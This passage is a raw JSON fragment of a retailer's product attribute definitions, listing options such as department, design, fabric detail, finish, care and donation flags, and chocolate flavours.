here.<\/a>","indexable":0},{"value":47687,"label":"<a href='\/homeware\/tala-globe-6w-e27-non-tinted-led-light-bulb-379348'>Light bulb not included. Shop compatible light bulb here.<\/a>","indexable":0},{"value":47330,"label":"<a href='\/homeware\/category\/lighting\/table-lamps'>Shop All Lamp Bases<\/a>","indexable":0},{"value":46654,"label":"<a href='\/homeware\/category\/lighting\/mix-and-match'>Shop the collection<\/a>","indexable":0},{"value":46207,"label":"<a href='\/accessories\/bags\/bag-straps'>Switch up your strap: Shop Bag Straps<\/a>","indexable":0},{"value":47415,"label":"<a href='\/accessories\/bags\/clutches'>Shop Clutch Bags<\/a>","indexable":0},{"value":43871,"label":"<a href='\/furniture\/drinks-trolleys '>Shop all Drinks Trolleys<\/a>","indexable":0},{"value":47599,"label":"<a href='\/gift\/category\/alphabet-gifts'>Shop All Alphabet Gifts<\/a>","indexable":0},{"value":46922,"label":"Guaranteed delivery in time for Christmas, order by 5th December","indexable":0},{"value":46926,"label":"Order by 7pm Fri 12th December for furniture delivery in time for Christmas","indexable":0},{"value":47325,"label":"<b>Account Holder Early Access<\/b><br>Adding this style to basket qualifies your entire order for free Next Day Delivery* <u><a href='\/about-us\/terms-and-conditions'>T&Cs apply. UK\/IE<\/a><\/u>","indexable":0},{"value":47346,"label":"Due to the weight of this wardrobe, delivery will be to the ground floor only.","indexable":0},{"value":47260,"label":"<a href='\/homeware\/by-collection\/lumu'>Shop the Lumu collection<\/a>","indexable":0},{"value":47326,"label":"<a href='\/login'>This style was included in an early-access edit for Account Holders. Don't miss out next time - create an account now.<\/a>","indexable":0},{"value":46740,"label":"<a href='\/christmas-gifts\/advent-calendars'>Shop our 2023 Jewellery Gift Boxes<\/a>","indexable":0},{"value":47396,"label":"<a href='\/jewellery\/just-trade'>Shop the Just Trade collection<\/a>","indexable":0},{"value":47397,"label":"<a href='\/jewellery\/mikaela-lyons'>Shop the Mikaela Lyons collection<\/a>","indexable":0},{"value":47480,"label":"<a href='\/jewellery\/v-and-a'>Shop all V&A and Oliver Bonas designs<\/a>","indexable":0},{"value":47612,"label":"The model is wearing a size 14 in this sweatshirt to give it an oversized look","indexable":0},{"value":47649,"label":"The model is wearing a size 14 in this jumper to give it an oversized look","indexable":0},{"value":47650,"label":"The model is wearing a size 14 in this dress to give it an oversized look","indexable":0},{"value":47651,"label":"The model is wearing a size 14 in this jacket to give it an oversized look","indexable":0},{"value":47652,"label":"The model is wearing a size 14 in this waistcoat to give it an oversized look","indexable":0},{"value":48144,"label":"<a href='\/homeware\/category\/wall-art\/mix-match-wall-art'>Pair with a print: Shop all Mix & Match Wall Art designs<\/a>","indexable":0},{"value":48143,"label":"<a href='\/homeware\/category\/wall-art\/mix-match-wall-art'>Pair with a frame: Shop all Mix & Match Wall Art designs<\/a>","indexable":0},{"value":48556,"label":"This furniture will be delivered for free. ","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":552,"code":"delivery_type","frontend_input":"select","position":0,"label":"Delivery Type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38353,"label":"Generic","indexable":0},{"value":38354,"label":"UK Only","indexable":0},{"value":38355,"label":"Small Furniture","indexable":0},{"value":38356,"label":"Large Furniture","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":307,"code":"department","frontend_input":"select","position":0,"label":"Department","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":2339,"label":"Home","indexable":0},{"value":2334,"label":"Fashion","indexable":0},{"value":2336,"label":"Jewellery","indexable":0},{"value":2338,"label":"Accessories","indexable":0},{"value":2337,"label":"Gift","indexable":0},{"value":38172,"label":"Beauty","indexable":0},{"value":2335,"label":"Furniture","indexable":0},{"value":2340,"label":"Personalised","indexable":0},{"value":45998,"label":"Internal Ads","indexable":0},{"value":48555,"label":"Small Furniture","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":488,"code":"depth_","frontend_input":"text","position":0,"label":"Depth","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47121,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":75,"code":"description","frontend_input":"textarea","position":0,"label":"Description","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":534,"code":"design","frontend_input":"select","position":0,"label":"Design","filterable":1,"indexable":0,"range":false,"configurable":true,"options":[{"value":38282,"label":"Aquarius","indexable":0},{"value":38283,"label":"Aries","indexable":0},{"value":38284,"label":"Cancer","indexable":0},{"value":38285,"label":"Capricorn","indexable":0},{"value":38286,"label":"Gemini","indexable":0},{"value":38287,"label":"Leo","indexable":0},{"value":38288,"label":"Libra","indexable":0},{"value":38289,"label":"Pisces","indexable":0},{"value":38290,"label":"Sagittarius","indexable":0},{"value":38291,"label":"Scorpio","indexable":0},{"value":38292,"label":"Taurus","indexable":0},{"value":38293,"label":"Virgo","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":262,"code":"designer_desc","frontend_input":"textarea","position":0,"label":"Campaign designer description","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":587,"code":"design_3d","frontend_input":"select","position":0,"label":"3D Design","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38421,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":846,"code":"detachable_feet","frontend_input":"select","position":0,"label":"Detachable feet","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40606,"label":"Yes","indexable":0},{"value":40607,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":833,"code":"detachable_strap","frontend_input":"select","position":0,"label":"Detachable strap","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40461,"label":"Yes","indexable":0},{"value":40462,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":546,"code":"detail","frontend_input":"select","position":0,"label":"Detail","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38341,"label":"Applique","indexable":0},{"value":46345,"label":"Badges","indexable":0},{"value":46711,"label":"Beaded","indexable":0},{"value":38332,"label":"Beading","indexable":0},{"value":46355,"label":"Block printed","indexable":0},{"value":46712,"label":"Cable","indexable":0},{"value":46713,"label":"Crochet","indexable":0},{"value":46352,"label":"Digital printed","indexable":0},{"value":46714,"label":"Embellished","indexable":0},{"value":46715,"label":"Embroidered","indexable":1},{"value":38338,"label":"Embroidery","indexable":0},{"value":38660,"label":"Etching","indexable":0},{"value":46716,"label":"Frill","indexable":0},{"value":46717,"label":"Fringe","indexable":0},{"value":46346,"label":"Fringing","indexable":0},{"value":46718,"label":"Foiled","indexable":0},{"value":46356,"label":"Giclee printed","indexable":0},{"value":38344,"label":"Glitter","indexable":0},{"value":46347,"label":"Gold detailing","indexable":0},{"value":38343,"label":"Inlay","indexable":0},{"value":46719,"label":"Knot","indexable":0},{"value":46353,"label":"Lino printed","indexable":0},{"value":38659,"label":"Macrame","indexable":0},{"value":38340,"label":"Metallic threads","indexable":0},{"value":38342,"label":"Mirrors","indexable":0},{"value":46348,"label":"Pins","indexable":0},{"value":38339,"label":"Piping","indexable":0},{"value":46720,"label":"Pointelle","indexable":0},{"value":38336,"label":"Pom poms","indexable":0},{"value":46721,"label":"Ribbed","indexable":0},{"value":46354,"label":"Rotary printed","indexable":0},{"value":46351,"label":"Screen printed","indexable":0},{"value":46722,"label":"Sequin","indexable":0},{"value":46349,"label":"Sequins","indexable":0},{"value":46350,"label":"Silver detailing","indexable":0},{"value":46723,"label":"Stitch detail","indexable":0},{"value":46724,"label":"Studs","indexable":0},{"value":38333,"label":"Tassels","indexable":0},{"value":38337,"label":"Tufting","indexable":0},{"value":46725,"label":"Whipstitch","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":645,"code":"diary_type","frontend_input":"select","position":0,"label":"Diary type","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38600,"label":"Academic","indexable":0},{"value":38601,"label":"Yearly","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":332,"code":"dimensions","frontend_input":"textarea","position":0,"label":"Dimensions (content)","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":577,"code":"dimmable","frontend_input":"select","position":0,"label":"Dimmable","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38408,"label":"Yes","indexable":0},{"value":38409,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":526,"code":"directions","frontend_input":"textarea","position":0,"label":"Directions","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47132,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":813,"code":"directions_of_use","frontend_input":"textarea","position":0,"label":"Directions of use","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":758,"code":"display_search_if_oos","frontend_input":"boolean","position":0,"label":"Display Search If OOS","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":605,"code":"doors","frontend_input":"text","position":0,"label":"Number of doors","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47156,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":759,"code":"drainage_hole","frontend_input":"select","position":0,"label":"Drainage hole","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39879,"label":"Yes","indexable":0},{"value":39880,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":570,"code":"drawers","frontend_input":"text","position":0,"label":"Number of drawers","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47148,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":608,"code":"drawer_height","frontend_input":"text","position":0,"label":"Drawer height","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47159,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":320,"code":"drop","frontend_input":"text","position":0,"label":"Drop","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":205,"code":"ean","frontend_input":"text","position":0,"label":"EAN","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47042,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":596,"code":"earring_bars","frontend_input":"select","position":0,"label":"Number of earring bars","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38460,"label":"1","indexable":0},{"value":38461,"label":"2","indexable":0},{"value":38462,"label":"3","indexable":0},{"value":38463,"label":"4","indexable":0},{"value":38464,"label":"5","indexable":0},{"value":38465,"label":"6","indexable":0},{"value":38466,"label":"7","indexable":0},{"value":38467,"label":"8","indexable":0},{"value":38468,"label":"9","indexable":0},{"value":38469,"label":"10","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":837,"code":"elasticated","frontend_input":"select","position":0,"label":"Elasticated","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40471,"label":"Yes","indexable":0},{"value":46432,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":882,"code":"enable_jewelry_giftbox","frontend_input":"boolean","position":0,"label":"Enable Jewelry Giftbox","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":1,"label":"Yes","indexable":0},{"value":0,"label":"No","indexable":0}],"default":0,"isSwatch":false,"verbosity":1},{"id":206,"code":"energy_efficiency_class","frontend_input":"text","position":0,"label":"Energy efficiency class","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47043,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":589,"code":"envelope_colour","frontend_input":"select","position":0,"label":"Envelope colour","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38422,"label":"Black","indexable":0},{"value":38423,"label":"Blue","indexable":0},{"value":38424,"label":"Brown","indexable":0},{"value":38425,"label":"Clear","indexable":0},{"value":38426,"label":"Copper","indexable":0},{"value":38427,"label":"Gold","indexable":0},{"value":38428,"label":"Green","indexable":0},{"value":38429,"label":"Grey","indexable":0},{"value":38430,"label":"Metallic","indexable":0},{"value":38431,"label":"Multi","indexable":0},{"value":38432,"label":"Natural","indexable":0},{"value":38433,"label":"Orange","indexable":0},{"value":38434,"label":"Pink","indexable":0},{"value":38435,"label":"Purple","indexable":0},{"value":38436,"label":"Red","indexable":0},{"value":38437,"label":"Silver","indexable":0},{"value":38438,"label":"White","indexable":0},{"value":38439,"label":"Yellow","indexable":0},{"value":46374,"label":"Craft","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":551,"code":"extra_features","frontend_input":"text","position":0,"label":"Extra features","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47145,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":744,"code":"extra_features_content","frontend_input":"text","position":0,"label":"Extra Features (Content)","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47186,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":593,"code":"extra_hanging_storage","frontend_input":"select","position":0,"label":"Extra hanging storage","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38448,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":595,"code":"extra_storage","frontend_input":"select","position":0,"label":"Extra storage","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38459,"label":"Yes","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":841,"code":"fashion_detail","frontend_input":"select","position":50,"label":"Detail","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":40504,"label":"Applique","indexable":0},{"value":46630,"label":"Badges","indexable":0},{"value":40505,"label":"Beaded","indexable":1},{"value":46631,"label":"Block printed","indexable":0},{"value":46612,"label":"Cable","indexable":0},{"value":46613,"label":"Crochet","indexable":0},{"value":46632,"label":"Digital printed","indexable":0},{"value":40506,"label":"Embellished","indexable":0},{"value":40507,"label":"Embroidered","indexable":0},{"value":46633,"label":"Etching","indexable":0},{"value":40509,"label":"Frill","indexable":0},{"value":40510,"label":"Fringe","indexable":0},{"value":40508,"label":"Foiled","indexable":0},{"value":46634,"label":"Giclee printed","indexable":0},{"value":40511,"label":"Glitter","indexable":1},{"value":46635,"label":"Gold detailing","indexable":0},{"value":46636,"label":"Inlay","indexable":0},{"value":40512,"label":"Knot","indexable":0},{"value":46637,"label":"Lino printed","indexable":0},{"value":46638,"label":"Macrame","indexable":0},{"value":46639,"label":"Metallic threads","indexable":0},{"value":46640,"label":"Mirrors","indexable":0},{"value":46641,"label":"Pins","indexable":0},{"value":46642,"label":"Piping","indexable":0},{"value":46614,"label":"Pointelle","indexable":0},{"value":46643,"label":"Pom poms","indexable":0},{"value":46615,"label":"Ribbed","indexable":0},{"value":46644,"label":"Rotary printed","indexable":0},{"value":46645,"label":"Screen printed","indexable":0},{"value":40513,"label":"Sequins","indexable":0},{"value":46646,"label":"Silver detailing","indexable":0},{"value":46268,"label":"Stitch detail","indexable":0},{"value":40514,"label":"Studs","indexable":0},{"value":40515,"label":"Tassels","indexable":0},{"value":46647,"label":"Tufting","indexable":0},{"value":46269,"label":"Whipstitch","indexable":0},{"value":48125,"label":"Plain","indexable":0},{"value":48521,"label":"Cross Stitch","indexable":0},{"value":48648,"label":"Quilted","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":842,"code":"fashion_finish","frontend_input":"select","position":40,"label":"Finish","filterable":1,"indexable":0,"range":false,"configurable":false,"options":[{"value":40516,"label":"Boucle","indexable":0},{"value":46256,"label":"Braided","indexable":0},{"value":46257,"label":"Canvas","indexable":0},{"value":46258,"label":"Crochet","indexable":1},{"value":46259,"label":"Embossed","indexable":0},{"value":46623,"label":"Fabric","indexable":0},{"value":46624,"label":"Glass","indexable":0},{"value":46625,"label":"Glazed","indexable":0},{"value":40517,"label":"Hammered","indexable":0},{"value":46626,"label":"Hand painted","indexable":0},{"value":46260,"label":"Heavy grain","indexable":0},{"value":43803,"label":"Iridescent","indexable":0},{"value":40518,"label":"Jacquard","indexable":0},{"value":40519,"label":"Knitted","indexable":0},{"value":46261,"label":"Lustre","indexable":0},{"value":46262,"label":"Macrame","indexable":0},{"value":40520,"label":"Matte","indexable":0},{"value":46263,"label":"Mid grain","indexable":0},{"value":46264,"label":"Nylon","indexable":0},{"value":46627,"label":"Painted","indexable":0},{"value":43805,"label":"Pearlescent","indexable":0},{"value":46265,"label":"Pearlised","indexable":0},{"value":40521,"label":"Pleated","indexable":0},{"value":46266,"label":"Printed","indexable":0},{"value":46684,"label":"Powder coated","indexable":0},{"value":40522,"label":"Quilted","indexable":1},{"value":40523,"label":"Ribbed","indexable":1},{"value":43804,"label":"Rubber","indexable":0},{"value":40524,"label":"Ruched","indexable":0},{"value":46628,"label":"Satin","indexable":0},{"value":40525,"label":"Shiny","indexable":0},{"value":40526,"label":"Smooth","indexable":0},{"value":40527,"label":"Soft","indexable":0},{"value":46629,"label":"Stained","indexable":0},{"value":46267,"label":"Suedette","indexable":0},{"value":40528,"label":"Textured","indexable":0},{"value":40529,"label":"Twisted","indexable":1},{"value":40530,"label":"Woven","indexable":1},{"value":47286,"label":"Fringe","indexable":0},{"value":47534,"label":"Corduroy","indexable":0},{"value":47661,"label":"Fluffy","indexable":0},{"value":47662,"label":"Paper Weave","indexable":0},{"value":48126,"label":"Resin","indexable":0},{"value":48263,"label":"Raffia","indexable":0},{"value":48520,"label":"Cord","indexable":0},{"value":48642,"label":"Pony hair","indexable":0},{"value":48644,"label":"Metal","indexable":0},{"value":48645,"label":"Suede","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":836,"code":"fashion_matching_items","frontend_input":"select","position":0,"label":"Matching items available","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40470,"label":"Yes","indexable":0},{"value":46910,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":835,"code":"fashion_set","frontend_input":"select","position":0,"label":"Set","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40465,"label":"Set of two","indexable":0},{"value":40466,"label":"Set of three","indexable":0},{"value":40467,"label":"Set of four","indexable":0},{"value":40468,"label":"Set of five","indexable":0},{"value":40469,"label":"Gift set","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":647,"code":"fastening_","frontend_input":"select","position":0,"label":"Fastening","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":38611,"label":"Buttons","indexable":0},{"value":38612,"label":"Clasp","indexable":0},{"value":38608,"label":"Drawstring","indexable":0},{"value":38610,"label":"Popper buttons","indexable":0},{"value":38609,"label":"Ties","indexable":0},{"value":38607,"label":"Zip","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":658,"code":"faux_bedding","frontend_input":"select","position":0,"label":"Pot bedding","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":39575,"label":"Soil","indexable":0},{"value":39576,"label":"Pebbles","indexable":0},{"value":39577,"label":"Moss","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":301,"code":"features","frontend_input":"textarea","position":0,"label":"Fit and features","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":492,"code":"features_","frontend_input":"text","position":0,"label":"Product Features_","filterable":0,"indexable":0,"range":false,"configurable":false,"isSwatch":false,"verbosity":1},{"id":652,"code":"fill_weight_g","frontend_input":"text","position":0,"label":"Fill weight","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47165,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":653,"code":"fill_weight_ml","frontend_input":"text","position":0,"label":"Fill weight","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":47166,"label":"","indexable":0}],"isSwatch":false,"verbosity":1},{"id":406,"code":"filter_category","frontend_input":"select","position":0,"label":"Filter category","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":29500,"label":"3","indexable":0},{"value":46318,"label":"0","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":545,"code":"finish","frontend_input":"select","position":0,"label":"Finish","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46685,"label":"Boucle","indexable":0},{"value":46686,"label":"Braided","indexable":0},{"value":46687,"label":"Canvas","indexable":0},{"value":46688,"label":"Crochet","indexable":0},{"value":46689,"label":"Embossed","indexable":0},{"value":38322,"label":"Fabric","indexable":0},{"value":39292,"label":"Glass","indexable":0},{"value":38325,"label":"Glazed","indexable":0},{"value":46690,"label":"Hammered","indexable":0},{"value":46015,"label":"Hand painted","indexable":0},{"value":46691,"label":"Heavy grain","indexable":0},{"value":46692,"label":"Iridescent","indexable":0},{"value":46693,"label":"Jacquard","indexable":0},{"value":46694,"label":"Knitted","indexable":0},{"value":46695,"label":"Lustre","indexable":0},{"value":46696,"label":"Macrame","indexable":0},{"value":38327,"label":"Matte","indexable":0},{"value":46697,"label":"Mid grain","indexable":0},{"value":46698,"label":"Nylon","indexable":0},{"value":38324,"label":"Painted","indexable":0},{"value":46699,"label":"Pearlescent","indexable":0},{"value":46700,"label":"Pearlised","indexable":0},{"value":46701,"label":"Pleated","indexable":0},{"value":46702,"label":"Printed","indexable":0},{"value":38323,"label":"Powder coated","indexable":0},{"value":46703,"label":"Quilted","indexable":0},{"value":46704,"label":"Ribbed","indexable":0},{"value":46705,"label":"Rubber","indexable":0},{"value":46706,"label":"Ruched","indexable":0},{"value":46153,"label":"Satin","indexable":0},{"value":38326,"label":"Shiny","indexable":0},{"value":46707,"label":"Smooth","indexable":0},{"value":46708,"label":"Soft","indexable":0},{"value":38328,"label":"Stained","indexable":0},{"value":46709,"label":"Suedette","indexable":0},{"value":38329,"label":"Textured","indexable":0},{"value":46710,"label":"Twisted","indexable":0},{"value":38330,"label":"Woven","indexable":0},{"value":47535,"label":"Corduroy","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":817,"code":"fixings_included","frontend_input":"select","position":0,"label":"Fixings included","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":40311,"label":"Yes","indexable":0},{"value":40312,"label":"No","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":303,"code":"flags","frontend_input":"multiselect","position":0,"label":"Flags","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":2862,"label":"Instructions For Use: Place incense in holder. Light the tip. Once lit, extinguish the flame and allow to burn.","indexable":0},{"value":2865,"label":"Leather is a natural material, so its colour and texture vary. To maintain your leather product's condition and prevent colour transfer, avoid water, extreme temperatures, and lighter fabrics. Regular use may create a natural leather patina.","indexable":0},{"value":38647,"label":"This product is non-returnable.","indexable":0},{"value":38646,"label":"This product is non-returnable for hygiene reasons.","indexable":0},{"value":46928,"label":"<u><a href=\"\/care-guides\/home-and-furniture\/christmas-decoration-storage\">Christmas decoration storage hacks<\/a><\/u>","indexable":0},{"value":46927,"label":"<u><a href=\"\/care-guides\/fashion\/party-wear-care\">Special care for party wear<\/a><\/u>","indexable":0},{"value":2879,"label":"Please note that each semi precious stone is unique so there may be a slight variation in colour and shape.","indexable":0},{"value":46974,"label":"<u><a href=\"\/care-guides\/fashion\/leather\">Read our leather care guide<\/a><\/u>","indexable":0},{"value":2885,"label":"These gloves have an invisible smart touch technology incorporated into the thumbs and index fingers that can be used with touchscreen and tablets.","indexable":0},{"value":46800,"label":"To keep your silver jewellery looking its best, polish and buff the metal using a soft lint-free cloth. Sterling silver naturally tarnishes over time, but regular cleaning will help keep your jewellery in good condition and restore its shine.","indexable":0},{"value":2887,"label":"Please note: Viscose should always be ironed damp with a spray ensuring it retains its shape and finish.","indexable":0},{"value":47272,"label":"\u00a31 from this sale will be donated to <u><a href=\"\/about-us\/be-kind\/charity\">Bloody Good Period<\/a><\/u>. BGP support women, girls and non-binary people through their periods by providing support to vulnerable groups, with a mission to end period poverty.","indexable":0},{"value":47433,"label":"Card insert is an example only and designs may differ from the image.","indexable":0},{"value":2888,"label":"Please note: This item contains a percentage of wool","indexable":0},{"value":29490,"label":"To wear your ear cuff, slip onto the thinnest part of your ear (which is usually at the top) and then move down to your chosen position. Wear on its own, or with other ear cuffs for stacked look.","indexable":0},{"value":48804,"label":"\u00a32 from this sale will be donated to the <u><a href=\"\/about-us\/be-kind\/charity\">David Nott Foundation<\/a><\/u>. The Foundation delivers hostile-environment surgical training to doctors in countries impacted by conflict and catastrophe.","indexable":0},{"value":47472,"label":"\u00a33 from this sale will be donated to <u><a href=\"\/about-us\/be-kind\/charity\">Bloody Good Period<\/a><\/u>. BGP support women, girls and non-binary people through their periods by providing support to vulnerable groups, with a mission to end period poverty.","indexable":0},{"value":26975,"label":"To keep your silver jewellery looking its best, polish and buff the metal using a soft lint-free cloth. Sterling silver naturally tarnishes over time, but regular cleaning will help keep your jewellery in good condition and restore its shine.","indexable":0},{"value":47481,"label":"\u00a31 from this sale will be donated to <u><a href=\"\/inspiration\/charity-christmas-decoration\">SOS!SEN<\/a><\/u>, who work to provide the right educational support for children and young people with special educational needs and disabilities (SEND).","indexable":0},{"value":47615,"label":"\u00a34 from this sale will be donated to <u><a href=\"\/about-us\/be-kind\/charity\">Bloody Good Period<\/a><\/u>. BGP support women, girls and non-binary people through their periods by providing support to vulnerable groups, with a mission to end period poverty.","indexable":0},{"value":48795,"label":"\u00a34 from this sale will be donated to the <u><a href=\"\/about-us\/be-kind\/charity\">David Nott Foundation<\/a><\/u>. The Foundation delivers hostile-environment surgical training to doctors in countries impacted by conflict and catastrophe.","indexable":0},{"value":26976,"label":"To keep your gold plated jewellery in good condition, lightly polish it with a soft cotton ball or cloth to gently remove dust and grime. When not being worn, keep your plated jewellery stored separately in a sealed plastic bag to reduce tarnishing.","indexable":0},{"value":47763,"label":"A selection of our clothing is available in sizes 4 and 20. Please check the options on our <u><a href=\"\/size-guide\">size guide<\/a><\/u>.","indexable":0},{"value":47757,"label":"PVD-coated stainless steel jewellery is less likely to tarnish or fade, but does need a gentle polish using a soft lint-free cloth. If you wear your jewellery in water, dry it thoroughly before re-applying to prolong the durability of the PVD coating.","indexable":0},{"value":26977,"label":"To keep your silver plated jewellery in good condition, lightly polish it with a soft cotton ball or cloth to gently remove dust and grime. When not being worn, keep your plated jewellery stored separately in a sealed plastic bag to reduce tarnishing.","indexable":0},{"value":48634,"label":"\u00a32 from this sale will be donated to <u><a href=\"\/about-us\/be-kind\/charity\">Bloody Good Period<\/a><\/u>. BGP support women, girls and non-binary people through their periods by providing support to vulnerable groups, with a mission to end period poverty.","indexable":0},{"value":26979,"label":"Handle your costume jewellery pieces with care. Don\u2019t use chemicals to clean them, as this may damage the finish and cause discolouration to the metal. Remove your jewellery before showering as contact with water can cause damage.","indexable":0},{"value":26978,"label":"Semi-precious stones may naturally loosen with continued use, so take care to avoid bumping or knocking your jewellery against hard surfaces to keep the stones in place.","indexable":0},{"value":48257,"label":"Stripe and Stare knickers can be returned if they are unworn and in a re-sellable condition. Knickers can be tried on over clothing for size.","indexable":0},{"value":26980,"label":"<\/ul> <p><a class=\"button-inline\" href=\"\/inspiration\/jewellery-care-and-cleaning-guide\" target=\"_blank\">Read our jewellery care guide<\/a><\/p>","indexable":0},{"value":2889,"label":"Your jewellery will arrive in a cotton fabric pouch with a drawstring fastening, you\u2019ll be able to open and close before gifting.","indexable":0},{"value":29464,"label":"Please note that for hygiene reasons, we do not accept returns for earrings removed from the plastic bag they are delivered in.","indexable":0},{"value":29559,"label":"<\/ul> <p> <a class=\"button-inline\" href=\"\/inspiration\/how-to-choose-the-best-lighting-for-your-home\" target=\"_blank\"> How to choose the best lighting<\/a><\/p>","indexable":0},{"value":38064,"label":"<\/ul> <p><a class=\"button-inline\" href=\"\/inspiration\/decorating-your-home-with-mirrors\" target=\"_blank\"> Tips for decorating with mirrors<\/a><\/p>","indexable":0},{"value":38661,"label":"Please note: Due to current circumstances the delivery time of some pre-ordered products may be delayed. <\/ul> <a class=\"button-inline\" href=\"\/pre-order-deliveries\">Find out more<\/a><\/p>","indexable":0},{"value":39754,"label":"<\/ul> <p><a class=\"button-inline\" href=\"\/inspiration\/how-to-recycle-your-clothes-with-oliver-bonas-x-re-fashion\" target=\"_blank\"> How to recycle your clothes with Re-Fashion<\/a><\/p>","indexable":0},{"value":46135,"label":"We recommend LED bulbs as they are more energy efficient, typically lasting at least 15000 hours and using 90% less energy than a traditional halogen bulb.","indexable":0},{"value":46070,"label":"<a href=\"\/static\/cms\/media\/A-guide to OB home fragrance - Candles.pdf\" class=\"button-inline\">View candle care information<\/a>","indexable":0},{"value":43990,"label":"<u><a href=\"\/inspiration\/how-to-measure-ring-size\">How to measure your ring size at home<\/a><\/u>","indexable":0},{"value":39802,"label":"Superga shoes come in half sizes. To find the best fit for you, check our Superga size guide before ordering.","indexable":0}],"default":"","isSwatch":false,"verbosity":1},{"id":937,"code":"flavour","frontend_input":"multiselect","position":0,"label":"Flavour","filterable":0,"indexable":0,"range":false,"configurable":false,"options":[{"value":46662,"label":"Almond\/Sea Salt\/Toffee","indexable":0},{"value":46663,"label":"Carrot Cake","indexable":0},{"value":46664,"label":"Cranberry\/Almond","indexable":0},{"value":46665,"label":"Dark","indexable":0},{"value":46666,"label":"Fruity Fresh Fang","indexable":0},{"value":46667,"label":"Gin\/Tonic","indexable":0},{"value":46668,"label":"Hazelnut\/Praline","indexable":0},{"value":46669,"label":"Lamp Post\/Chips","indexable":0},{"value":46670,"label":"Linseed\/Oregano\/Parsley","indexable":0},{"value":46671,"label":"Milk","indexable":0},{"value":46672,"label":"Millionaire Shortbread","indexable":0},{"value":46673,"label":"Mojito","indexable":0},{"value":46674,"label":"Postman\/Roast","indexable":0},{"value":46675,"label":"Pumpkin 